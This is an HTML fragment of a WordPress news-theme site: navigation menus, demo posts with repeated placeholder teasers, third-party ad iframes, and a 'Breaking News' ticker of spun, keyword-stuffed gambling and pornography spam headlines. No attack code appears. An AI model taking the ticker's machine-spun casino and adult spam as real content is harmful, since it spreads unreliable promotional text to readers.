		<li id="menu-item-28283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28283"><a href="https://pintolandiagay.top/?page_id=28206">Text Formatting and Lists</a></li>
		<li id="menu-item-28284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28284"><a href="https://pintolandiagay.top/?page_id=268">Lightbox</a></li>
		<li id="menu-item-28285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28285"><a href="https://pintolandiagay.top/?page_id=28208">Content SlideShow</a></li>
		<li id="menu-item-28295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28295"><a href="https://pintolandiagay.top/?page_id=252">Audio and Video</a></li>
	</ul>
</li>
	<li id="menu-item-28164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28164 mega-link-column "><a class="mega-links-head"  href="#"><i class="fa fa-list-alt"></i>Page Templates</a>
	<ul class="sub-menu-columns-item">
		<li id="menu-item-28286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28286"><a href="https://pintolandiagay.top/?page_id=28207">Masonry Layout</a></li>
		<li id="menu-item-28287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28287"><a href="https://pintolandiagay.top/?page_id=257">Media Page</a></li>
		<li id="menu-item-28288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28288"><a href="https://pintolandiagay.top/?page_id=285">Authors</a></li>
		<li id="menu-item-28289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28289"><a href="https://pintolandiagay.top/?page_id=28210">Blog List Layout</a></li>
		<li id="menu-item-28290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28290"><a href="https://pintolandiagay.top/?page_id=28201">Best Reviews</a></li>
		<li id="menu-item-28291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28291"><a href="https://pintolandiagay.top/?page_id=28211">Login Page</a></li>
		<li id="menu-item-28292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28292"><a href="https://pintolandiagay.top/?page_id=28212">Sitemap Page</a></li>
		<li id="menu-item-28293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28293"><a href="https://pintolandiagay.top/?page_id=28213">Tags</a></li>
		<li id="menu-item-28294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28294"><a href="https://pintolandiagay.top/?page_id=28214">Timeline page</a></li>
	</ul>
</li>
</ul>

<div class="mega-menu-content">

</div><!-- .mega-menu-content --> 
</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-28166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28166 mega-menu mega-cat "><a href="https://pintolandiagay.top/?cat=111"><i class="fa fa-cloud"></i>World</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
<div class="mega-cat-wrapper"> <ul class="mega-cat-sub-categories"> <li><a href="#mega-cat-28166-113">Photography</a></li><li><a href="#mega-cat-28166-114">Sports</a></li><li><a href="#mega-cat-28166-115">Videos</a></li></ul>  <div class="mega-cat-content mega-cat-sub-exists"><div id="mega-cat-28166-113" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://pintolandiagay.top/?p=28239" title="Used Car Dealer Sales Tricks Exposed"><img src="https://pintolandiagay.top/wp-content/uploads/2015/01/old-car-310x165.jpg" width="310" height="165" alt="Used Car Dealer Sales Tricks Exposed" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://pintolandiagay.top/?p=28239" title="Used Car Dealer Sales Tricks Exposed">Used Car Dealer Sales Tricks Exposed</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>24 de janeiro de 2015</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail tie_slider"><a class="mega-menu-link" href="https://pintolandiagay.top/?p=28230" title="10 Reasons To Start Your Own, Profitable Website!"><img src="https://pintolandiagay.top/wp-content/uploads/2015/01/8980424864_bbdd635150_k-310x165.jpg" width="310" height="165" alt="10 Reasons To Start Your Own, Profitable Website!" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://pintolandiagay.top/?p=28230" title="10 Reasons To Start Your Own, Profitable Website!">10 Reasons To Start Your Own, Profitable Website!</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>24 de agosto de 2014</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail tie_video"><a class="mega-menu-link" href="https://pintolandiagay.top/?p=28227" title="10,000 Web Site Visitors In One Month:Guaranteed"><img src="https://pintolandiagay.top/wp-content/uploads/2015/01/girl-310x165.jpg" width="310" height="165" alt="10,000 Web Site Visitors In One Month:Guaranteed" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://pintolandiagay.top/?p=28227" title="10,000 Web Site Visitors In One Month:Guaranteed">10,000 Web Site Visitors In One Month:Guaranteed</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>24 de julho de 2014</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://pintolandiagay.top/?p=28224" title="Simple Ways To Reduce Your Unwanted Wrinkles!"><img src="https://pintolandiagay.top/wp-content/uploads/2015/01/6580415133_58b3a52b05_b-310x165.jpg" width="310" height="165" alt="Simple Ways To Reduce Your Unwanted Wrinkles!" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://pintolandiagay.top/?p=28224" title="Simple Ways To Reduce Your Unwanted Wrinkles!">Simple Ways To Reduce Your Unwanted Wrinkles!</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>24 de maio de 2014</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-28166-114" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://pintolandiagay.top/?p=28239" title="Used Car Dealer Sales Tricks Exposed"><img src="https://pintolandiagay.top/wp-content/uploads/2015/01/old-car-310x165.jpg" width="310" height="165" alt="Used Car Dealer Sales Tricks Exposed" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://pintolandiagay.top/?p=28239" title="Used Car Dealer Sales Tricks Exposed">Used Car Dealer Sales Tricks Exposed</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>24 de janeiro de 2015</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail tie_lightbox"><a class="mega-menu-link" href="https://pintolandiagay.top/?p=28233" title="20 Ways To Sell Your Product Faster"><img src="https://pintolandiagay.top/wp-content/uploads/2015/01/4381851322_d46fd7d75e_b-310x165.jpg" width="310" height="165" alt="20 Ways To Sell Your Product Faster" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://pintolandiagay.top/?p=28233" title="20 Ways To Sell Your Product Faster">20 Ways To Sell Your Product Faster</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>24 de outubro de 2014</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://pintolandiagay.top/?p=28229" title="Take Advantage Of The Falling Stock Market"><img src="https://pintolandiagay.top/wp-content/uploads/2015/01/Fence-Filtered-310x165.jpg" width="310" height="165" alt="Take Advantage Of The Falling Stock Market" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://pintolandiagay.top/?p=28229" title="Take Advantage Of The Falling Stock Market">Take Advantage Of The Falling Stock Market</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>24 de agosto de 2014</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://pintolandiagay.top/?p=28226" title="New! A Stain Remover That Works Like Magic"><img src="https://pintolandiagay.top/wp-content/uploads/2015/01/mtNrf7oxS4uSxTzMBWfQ_DSC_0043-310x165.jpg" width="310" height="165" alt="New! A Stain Remover That Works Like Magic" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://pintolandiagay.top/?p=28226" title="New! A Stain Remover That Works Like Magic">New! A Stain Remover That Works Like Magic</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>24 de junho de 2014</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-28166-115" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail tie_video"><a class="mega-menu-link" href="https://pintolandiagay.top/?p=28240" title="Top Search Engine Optimization Strategies!"><img src="https://pintolandiagay.top/wp-content/uploads/2015/01/NmnKzKIyQsyGIkFjiNsb_20140717_212636-3-310x165.jpg" width="310" height="165" alt="Top Search Engine Optimization Strategies!" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://pintolandiagay.top/?p=28240" title="Top Search Engine Optimization Strategies!">Top Search Engine Optimization Strategies!</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>26 de janeiro de 2015</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail tie_video"><a class="mega-menu-link" href="https://pintolandiagay.top/?p=25" title="Which Company Would You Choose?"><img src="https://pintolandiagay.top/wp-content/uploads/2015/01/lock-310x165.jpg" width="310" height="165" alt="Which Company Would You Choose?" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://pintolandiagay.top/?p=25" title="Which Company Would You Choose?">Which Company Would You Choose?</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>25 de janeiro de 2015</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail tie_video"><a class="mega-menu-link" href="https://pintolandiagay.top/?p=35" title="Are You Still Using That Slow, Old Typewriter?"><img src="https://pintolandiagay.top/wp-content/uploads/2015/01/7998125906_4489ed8a2f_b-310x165.jpg" width="310" height="165" alt="Are You Still Using That Slow, Old Typewriter?" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://pintolandiagay.top/?p=35" title="Are You Still Using That Slow, Old Typewriter?">Are You Still Using That Slow, Old Typewriter?</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>24 de setembro de 2014</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail tie_video"><a class="mega-menu-link" href="https://pintolandiagay.top/?p=28227" title="10,000 Web Site Visitors In One Month:Guaranteed"><img src="https://pintolandiagay.top/wp-content/uploads/2015/01/girl-310x165.jpg" width="310" height="165" alt="10,000 Web Site Visitors In One Month:Guaranteed" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://pintolandiagay.top/?p=28227" title="10,000 Web Site Visitors In One Month:Guaranteed">10,000 Web Site Visitors In One Month:Guaranteed</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>24 de julho de 2014</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> </div> <!-- .mega-cat-content -->
								<div class="clear"></div>
							</div> <!-- .mega-cat-Wrapper --> 
</div><!-- .mega-menu-content --> 
</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-28167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-28167 mega-menu mega-recent-featured "><a href="https://pintolandiagay.top/?cat=104"><i class="fa fa-briefcase"></i>Fashion</a>
<div class="mega-menu-block menu-sub-content">

<ul class="mega-recent-featured-list sub-list">
	<li id="menu-item-28169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28169"><a href="https://pintolandiagay.top/?cat=112">Beauty</a></li>
	<li id="menu-item-28170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28170"><a href="https://pintolandiagay.top/?cat=105">Hair</a></li>
	<li id="menu-item-28171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28171"><a href="https://pintolandiagay.top/?cat=106">Health &amp; Fitness</a></li>
	<li id="menu-item-28172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28172"><a href="https://pintolandiagay.top/?cat=107">Life &amp; Love</a></li>
	<li id="menu-item-28173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28173"><a href="https://pintolandiagay.top/?cat=108">Makeup &amp; Skincare</a></li>
	<li id="menu-item-28174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28174"><a href="https://pintolandiagay.top/?cat=109">Relationships</a></li>
</ul>

<div class="mega-menu-content">
<div class="mega-recent-post"><div class="post-thumbnail tie_map"><a class="mega-menu-link" href="https://pintolandiagay.top/?p=37" title="Imagine Losing 20 Pounds In 14 Days!"><img src="https://pintolandiagay.top/wp-content/uploads/2015/01/1806717289_6e97fe91c9_b-660x330.jpg" width="660" height="330" alt="Imagine Losing 20 Pounds In 14 Days!" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://pintolandiagay.top/?p=37" title="Imagine Losing 20 Pounds In 14 Days!">Imagine Losing 20 Pounds In 14 Days!</a></h3>
						<span class="tie-date"><i class="fa fa-clock-o"></i>24 de setembro de 2014</span>
						</div> <!-- mega-recent-post --><div class="mega-check-also"><ul><li><div class="post-thumbnail tie_soundcloud"><a class="mega-menu-link" href="https://pintolandiagay.top/?p=28231" title="A Skin Cream That’s Proven To Work"><img src="https://pintolandiagay.top/wp-content/uploads/2015/01/9325995752_e4ecc539f2_o-110x75.jpg" width="110" height="75" alt="A Skin Cream That’s Proven To Work" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://pintolandiagay.top/?p=28231" title="A Skin Cream That’s Proven To Work">A Skin Cream That’s Proven To Work</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>24 de agosto de 2014</span></li><li><div class="post-thumbnail tie_slider"><a class="mega-menu-link" href="https://pintolandiagay.top/?p=28230" title="10 Reasons To Start Your Own, Profitable Website!"><img src="https://pintolandiagay.top/wp-content/uploads/2015/01/8980424864_bbdd635150_k-110x75.jpg" width="110" height="75" alt="10 Reasons To Start Your Own, Profitable Website!" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://pintolandiagay.top/?p=28230" title="10 Reasons To Start Your Own, Profitable Website!">10 Reasons To Start Your Own, Profitable Website!</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>24 de agosto de 2014</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://pintolandiagay.top/?p=28228" title="Time Sensitive! 5 Ways To Reduce Your Taxes"><img src="https://pintolandiagay.top/wp-content/uploads/2015/01/6477358187_05267efe41_o-110x75.jpg" width="110" height="75" alt="Time Sensitive! 5 Ways To Reduce Your Taxes" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://pintolandiagay.top/?p=28228" title="Time Sensitive! 5 Ways To Reduce Your Taxes">Time Sensitive! 5 Ways To Reduce Your Taxes</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>24 de julho de 2014</span></li></ul></div> <!-- mega-check-also -->
</div><!-- .mega-menu-content --> 
</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-28179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28179"><a href="#"><i class="fa fa-folder"></i>Archives</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-28187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28187"><a href="#"><i class="fa fa-user"></i>Author Archive</a>
	<ul class="sub-menu menu-sub-content">
		<li id="menu-item-28184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28184"><a href="http://themes.tielabs.com/sahifa/author/alaa/">Author Archive &#8211; Default</a></li>
		<li id="menu-item-28185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28185"><a href="http://themes.tielabs.com/sahifa/author/admin/">Author Archive &#8211; With Cover</a></li>
	</ul>
</li>
	<li id="menu-item-28189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28189"><a href="#"><i class="fa fa-folder-o"></i>Categories</a>
	<ul class="sub-menu menu-sub-content">
		<li id="menu-item-28180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28180"><a href="https://pintolandiagay.top/?cat=111">Category &#8211; Blog Layout</a></li>
		<li id="menu-item-28181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28181"><a href="https://pintolandiagay.top/?cat=114">Category &#8211; TimeLine</a></li>
		<li id="menu-item-28182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28182"><a href="https://pintolandiagay.top/?cat=113">Category &#8211; Big Thumbnail</a></li>
		<li id="menu-item-28183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28183"><a href="https://pintolandiagay.top/?cat=110">Category &#8211; Masonry</a></li>
	</ul>
</li>
	<li id="menu-item-28186" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-28186"><a href="https://pintolandiagay.top/?tag=review"><i class="fa fa-tag"></i>Tag Archive</a></li>
	<li id="menu-item-28190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28190"><a href="http://themes.tielabs.com/sahifa/2015/01/"><i class="fa fa-calendar"></i>Date Archive</a></li>
	<li id="menu-item-28188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28188"><a href="http://themes.tielabs.com/sahifa/?s=transmissions"><i class="fa fa-search"></i>Search Results</a></li>
</ul>
</li>
<li id="menu-item-28168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28168 mega-menu mega-cat "><a href="https://pintolandiagay.top/?cat=115"><i class="fa fa-play-circle-o"></i>Videos</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
<div class="mega-cat-wrapper">  <div class="mega-cat-content"><div id="mega-cat-28168-115" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail tie_video"><a class="mega-menu-link" href="https://pintolandiagay.top/?p=28240" title="Top Search Engine Optimization Strategies!"><img src="https://pintolandiagay.top/wp-content/uploads/2015/01/NmnKzKIyQsyGIkFjiNsb_20140717_212636-3-310x165.jpg" width="310" height="165" alt="Top Search Engine Optimization Strategies!" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://pintolandiagay.top/?p=28240" title="Top Search Engine Optimization Strategies!">Top Search Engine Optimization Strategies!</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>26 de janeiro de 2015</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail tie_video"><a class="mega-menu-link" href="https://pintolandiagay.top/?p=25" title="Which Company Would You Choose?"><img src="https://pintolandiagay.top/wp-content/uploads/2015/01/lock-310x165.jpg" width="310" height="165" alt="Which Company Would You Choose?" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://pintolandiagay.top/?p=25" title="Which Company Would You Choose?">Which Company Would You Choose?</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>25 de janeiro de 2015</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail tie_video"><a class="mega-menu-link" href="https://pintolandiagay.top/?p=35" title="Are You Still Using That Slow, Old Typewriter?"><img src="https://pintolandiagay.top/wp-content/uploads/2015/01/7998125906_4489ed8a2f_b-310x165.jpg" width="310" height="165" alt="Are You Still Using That Slow, Old Typewriter?" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://pintolandiagay.top/?p=35" title="Are You Still Using That Slow, Old Typewriter?">Are You Still Using That Slow, Old Typewriter?</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>24 de setembro de 2014</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail tie_video"><a class="mega-menu-link" href="https://pintolandiagay.top/?p=28227" title="10,000 Web Site Visitors In One Month:Guaranteed"><img src="https://pintolandiagay.top/wp-content/uploads/2015/01/girl-310x165.jpg" width="310" height="165" alt="10,000 Web Site Visitors In One Month:Guaranteed" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://pintolandiagay.top/?p=28227" title="10,000 Web Site Visitors In One Month:Guaranteed">10,000 Web Site Visitors In One Month:Guaranteed</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>24 de julho de 2014</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> </div> <!-- .mega-cat-content -->
								<div class="clear"></div>
							</div> <!-- .mega-cat-Wrapper --> 
</div><!-- .mega-menu-content --> 
</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-28296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28296"><a href="https://pintolandiagay.top/?page_id=28198"><i class="fa fa-shopping-cart"></i>Shop</a></li>
</ul></div>										<a href="https://pintolandiagay.top/?tierand=1" class="random-article ttip" title="Random Article"><i class="fa fa-random"></i></a>
					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

		
	<div class="clear"></div>
	<div id="breaking-news" class="breaking-news">
		<span class="breaking-news-title"><i class="fa fa-bolt"></i> <span>Breaking News</span></span>
		
					<ul>
					<li><a href="https://pintolandiagay.top/?p=177480" title="Totally free No deposit Local casino Extra Codes July 2024">Totally free No deposit Local casino Extra Codes July 2024</a></li>
					<li><a href="https://pintolandiagay.top/?p=177479" title="Cutie jet bull casino app ios Pie Pornography Videos">Cutie jet bull casino app ios Pie Pornography Videos</a></li>
					<li><a href="https://pintolandiagay.top/?p=177477" title="Curry In a hurry, Ohio Urban area Diet new instant withdrawal casino plan, Reviews 76, Photographs 22">Curry In a hurry, Ohio Urban area Diet new instant withdrawal casino plan, Reviews 76, Photographs 22</a></li>
					<li><a href="https://pintolandiagay.top/?p=177473" title="Small Struck Casino Slots Game Apps online Enjoy">Small Struck Casino Slots Game Apps online Enjoy</a></li>
					<li><a href="https://pintolandiagay.top/?p=177471" title="Online Casino Bonus in Nederland: Voorwaarden en Uitsluitingen">Online Casino Bonus in Nederland: Voorwaarden en Uitsluitingen</a></li>
					<li><a href="https://pintolandiagay.top/?p=177472" title="Buy Online casino guts 100 free spins Kent, WA">Buy Online casino guts 100 free spins Kent, WA</a></li>
					<li><a href="https://pintolandiagay.top/?p=177469" title="Noxwin, Esports Playing Review and you will Bonuses">Noxwin, Esports Playing Review and you will Bonuses</a></li>
					<li><a href="https://pintolandiagay.top/?p=177467" title="Kiman Faris silver lion slot Shedet Arsinoe Crocodilopolis Talk about Fayoum">Kiman Faris silver lion slot Shedet Arsinoe Crocodilopolis Talk about Fayoum</a></li>
					<li><a href="https://pintolandiagay.top/?p=177465" title="Your own Cosmic Fortune: Unraveling the newest Fortunate Number for each white king slot machine and every Zodiac Indication">Your own Cosmic Fortune: Unraveling the newest Fortunate Number for each white king slot machine and every Zodiac Indication</a></li>
					<li><a href="https://pintolandiagay.top/?p=177462" title="Spielbank Bad Bentheims Unterhaltungskonzept mit Automatenspielen und Tischspielen">Spielbank Bad Bentheims Unterhaltungskonzept mit Automatenspielen und Tischspielen</a></li>
					</ul>
					
		
		<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('#breaking-news ul').innerFade({animationType: 'fade', speed: 750 , timeout: 3500});
							});
					</script>
	</div> <!-- .breaking-news -->

	
	<div id="main-content" class="container">
<center>
		<iframe id='ace9f2ce' name='ace9f2ce' src='https://webstatsg.com/www/delivery/afr.php?zoneid=80' frameborder='0' scrolling='no' width='300' height='250'></iframe>

<iframe id='a085c0e4' name='a085c0e4' src='https://webstatsg.com/www/delivery/afr.php?zoneid=81' frameborder='0' scrolling='no' width='300' height='250'></iframe>

<iframe id='ad8751fa' name='ad8751fa' src='https://webstatsg.com/www/delivery/afr.php?zoneid=82' frameborder='0' scrolling='no' width='300' height='250'></iframe>
</center>	

		<div id="featured-posts">
			<div class="featured-post featured-post-1 fea-1">
			<div class="featured-post-inner" style="background-image:url(https://pintolandiagay.top/wp-content/uploads/2015/01/7717834982_bbd7e12b8c_b-660x330.jpg);">
				<div class="featured-cover"><a href="https://pintolandiagay.top/?p=28241"><span>13,000+ People Have Bought Our Theme</span></a></div>
				<div class="featured-title">
					<span class="tie-date"><i class="fa fa-clock-o"></i>30 de janeiro de 2015</span>					<h2><a href="https://pintolandiagay.top/?p=28241">13,000+ People Have Bought Our Theme</a></h2>
					<h3>Don&#8217;t act so surprised, Your Highness. You weren&#8217;t on any mercy mission this time. Sever&#8230;</h3>
				</div>
			</div>
		</div>
				<div class="featured-post featured-post-2 fea-2">
			<div class="featured-post-inner" style="background-image:url(https://pintolandiagay.top/wp-content/uploads/2015/01/old-car-660x330.jpg);">
				<div class="featured-cover"><a href="https://pintolandiagay.top/?p=28239"><span>Used Car Dealer Sales Tricks Exposed</span></a></div>
				<div class="featured-title">
					<span class="tie-date"><i class="fa fa-clock-o"></i>24 de janeiro de 2015</span>					<h2><a href="https://pintolandiagay.top/?p=28239">Used Car Dealer Sales Tricks Exposed</a></h2>
					<h3>Don&#8217;t act so surprised, Your Highness. You weren&#8217;t on any mercy mission this time. Sever&#8230;</h3>
				</div>
			</div>
		</div>
				<div class="featured-post featured-post-3 fea-3">
			<div class="featured-post-inner" style="background-image:url(https://pintolandiagay.top/wp-content/uploads/2015/01/nexus-6.still002-100529777-orig-660x330.jpg);">
				<div class="featured-cover"><a href="https://pintolandiagay.top/?p=171"><span>Nexus 6 review</span></a></div>
				<div class="featured-title">
					<span class="tie-date"><i class="fa fa-clock-o"></i>24 de dezembro de 2014</span>					<h2><a href="https://pintolandiagay.top/?p=171">Nexus 6 review</a></h2>
					<h3>Don&#8217;t act so surprised, Your Highness. You weren&#8217;t on any mercy mission this time. Sever&#8230;</h3>
				</div>
			</div>
		</div>
				<div class="featured-post featured-post-4 fea-4">
			<div class="featured-post-inner" style="background-image:url(https://pintolandiagay.top/wp-content/uploads/2015/01/ipad-air-feature-660x330.jpg);">
				<div class="featured-cover"><a href="https://pintolandiagay.top/?p=28243"><span>Apple iPad review</span></a></div>
				<div class="featured-title">
					<span class="tie-date"><i class="fa fa-clock-o"></i>24 de dezembro de 2014</span>					<h2><a href="https://pintolandiagay.top/?p=28243">Apple iPad review</a></h2>
					<h3>Don&#8217;t act so surprised, Your Highness. You weren&#8217;t on any mercy mission this time. Sever&#8230;</h3>
				</div>
			</div>
		</div>
				<div class="featured-post featured-post-5 fea-5">
			<div class="featured-post-inner" style="background-image:url(https://pintolandiagay.top/wp-content/uploads/2015/01/croppedClassic_Black_Angle4_Left-660x330.jpg);">
				<div class="featured-cover"><a href="https://pintolandiagay.top/?p=28237"><span>BlackBerry Classic review</span></a></div>
				<div class="featured-title">
					<span class="tie-date"><i class="fa fa-clock-o"></i>24 de novembro de 2014</span>					<h2><a href="https://pintolandiagay.top/?p=28237">BlackBerry Classic review</a></h2>
					<h3>Don&#8217;t act so surprised, Your Highness. You weren&#8217;t on any mercy mission this time. Sever&#8230;</h3>
				</div>
			</div>
		</div>
				<div class="featured-post featured-post-1 fea-6">
			<div class="featured-post-inner" style="background-image:url(https://pintolandiagay.top/wp-content/uploads/2015/01/apple-imac-retina-5k-review-12-660x330.jpg);">
				<div class="featured-cover"><a href="https://pintolandiagay.top/?p=28236"><span>Apple iMac with Retina 5K display review</span></a></div>
				<div class="featured-title">
					<span class="tie-date"><i class="fa fa-clock-o"></i>24 de novembro de 2014</span>					<h2><a href="https://pintolandiagay.top/?p=28236">Apple iMac with Retina 5K display review</a></h2>
					<h3>Don&#8217;t act so surprised, Your Highness. You weren&#8217;t on any mercy mission this time. Sever&#8230;</h3>
				</div>
			</div>
		</div>
				<div class="featured-post featured-post-2 fea-7">
			<div class="featured-post-inner" style="background-image:url(https://pintolandiagay.top/wp-content/uploads/2015/01/Apple_Oct_2014_854-660x330.jpg);">
				<div class="featured-cover"><a href="https://pintolandiagay.top/?p=28235"><span>iPhone 6 Plus review</span></a></div>
				<div class="featured-title">
					<span class="tie-date"><i class="fa fa-clock-o"></i>24 de novembro de 2014</span>					<h2><a href="https://pintolandiagay.top/?p=28235">iPhone 6 Plus review</a></h2>
					<h3>Don&#8217;t act so surprised, Your Highness. You weren&#8217;t on any mercy mission this time. Sever&#8230;</h3>
				</div>
			</div>
		</div>
				<div class="featured-post featured-post-3 fea-8">
			<div class="featured-post-inner" style="background-image:url(https://pintolandiagay.top/wp-content/uploads/2015/01/4381851322_d46fd7d75e_b-660x330.jpg);">
				<div class="featured-cover"><a href="https://pintolandiagay.top/?p=28233"><span>20 Ways To Sell Your Product Faster</span></a></div>
				<div class="featured-title">
					<span class="tie-date"><i class="fa fa-clock-o"></i>24 de outubro de 2014</span>					<h2><a href="https://pintolandiagay.top/?p=28233">20 Ways To Sell Your Product Faster</a></h2>
					<h3>Don&#8217;t act so surprised, Your Highness. You weren&#8217;t on any mercy mission this time. Sever&#8230;</h3>
				</div>
			</div>
		</div>
				<div class="featured-post featured-post-4 fea-9">
			<div class="featured-post-inner" style="background-image:url(https://pintolandiagay.top/wp-content/uploads/2015/01/6940343109_8e0633088e_b-660x330.jpg);">
				<div class="featured-cover"><a href="https://pintolandiagay.top/?p=28232"><span>The Secrets Of Rich And Famous Writers</span></a></div>
				<div class="featured-title">
					<span class="tie-date"><i class="fa fa-clock-o"></i>24 de outubro de 2014</span>					<h2><a href="https://pintolandiagay.top/?p=28232">The Secrets Of Rich And Famous Writers</a></h2>
					<h3>Don&#8217;t act so surprised, Your Highness. You weren&#8217;t on any mercy mission this time. Sever&#8230;</h3>
